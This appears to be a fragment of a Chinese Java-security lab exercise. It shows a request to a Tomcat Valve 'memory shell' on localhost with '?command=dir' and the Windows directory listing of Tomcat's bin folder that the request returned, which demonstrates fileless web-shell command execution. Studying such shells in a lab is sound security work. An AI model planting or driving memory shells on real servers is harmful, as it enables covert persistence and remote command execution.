 localhost:8080/valveMemory
localhost:8080/valveMemoryShell_Web_exploded/?command=dir
驱动器 D 中的卷是 新加卷
卷的序列号是 002A-2CA5
D:\javaSecEnv\apache-tomcat-9.0.85\bin 的目录
2024/01/30 16:29 <DIR> .
2024/01/30 16:29 <DIR> ..
2024/01/05 08:28 35,467 bootstrap.jar
2024/01/05 08:28 1,703 catalina-tasks.xml
2024/01/05 08:28 16,856 catalina.bat
2024/01/05 08:28 25,323 catalina.sh
2024/01/05 08:28 2,123 ciphers.bat
2024/01/05 08:28 1,997 ciphers.sh
2024/01/05 08:28 25,661 commons-daemon.jar
2024/01/05 08:28 2,040 configtest.bat
2024/01/05 08:28 1,922 configtest.sh
2024/01/05 08:28 9,100 daemon.sh
2024/01/05 08:28 2,091 digest.bat
2024/01/05 08:28 1,965 digest.sh
2024/01/05 08:28 3,606 makebase.bat
2024/01/05 08:28 3,382 makebase.sh
2024/01/05 08:28 9,144 service.bat
2024/01/05 08:28 3,814 setclasspath.bat
2024/01/05 08:28 4,317 setclasspath.sh
2024/01/05 08:28 2,020 shutdown.bat
2024/01/05 08:28 1,902 shutdown.sh
2024/01/05 08:28 2,022 startup.bat
2024/01/05 08:28 1,904 startup.sh
2024/01/05 08:28 3,577,344 tcnative-1.dll
2024/01/05 08:28 49,610 tomcat-juli.jar
2024/01/05 08:28 146,400 tomcat9.exe
2024/01/05 08:28 128,480 tomcat9w.exe
2024/01/05 08:28 4,576 tool-wrapper.bat
2024/01/05 08:28 5,540 tool-wrapper.sh
2024/01/05 08:28 2,026 version.bat
2024/01/05 08:28 1,908 version.sh
29 个文件 4,074,243 字节
2 个目录 1,099,626,119,168 可用字节